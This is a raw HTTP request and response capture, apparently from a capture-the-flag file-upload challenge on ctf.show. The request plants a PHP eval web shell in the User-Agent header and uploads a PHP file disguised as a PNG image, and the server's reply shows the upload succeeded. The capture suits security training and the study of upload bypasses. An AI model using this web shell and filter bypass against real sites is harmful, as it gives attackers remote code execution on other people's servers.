 POST /upload.php HTTP/1.1
Host: b7bed957-ef17-48f9-a72c-82a5210d70de.challenge.ctf.show:8080
User-Agent: <?php eval($_POST[fox]); ?>
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------120506131035007969603918319553
Content-Length: 219
Origin:
http://b7bed957-ef17-48f9-a72c-82a5210d70de.challenge.ctf.show:8080
Connection: close
Referer:
http://b7bed957-ef17-48f9-a72c-82a5210d70de.challenge.ctf.show:8080/
Cookie: UM_distinctid=
17b35657f846b-0062fad1e7bb928-4c3e257a-144000-17b35657f8566e
-----------------------------120506131035007969603918319553
Content-Disposition: form-data; name="file"; filename="a.php"
Content-Type: image/png
111
-----------------------------120506131035007969603918319553--
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Sun, 15 Aug 2021 03:40:48 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 24
7 Connection: close
8
9 {"code":0,"msg":"a.php"}